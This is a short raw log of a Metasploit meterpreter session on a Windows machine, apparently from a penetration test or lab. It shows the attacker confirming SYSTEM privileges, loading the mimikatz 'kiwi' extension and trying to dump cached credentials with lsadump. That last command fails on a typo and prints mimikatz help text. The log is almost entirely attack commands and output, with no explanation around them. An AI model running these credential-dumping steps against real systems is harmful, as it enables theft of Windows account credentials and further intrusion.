 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > kiwi_cmd lsadump: :cache
ERROR mimikatz_doLocal ; "lsadump:" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz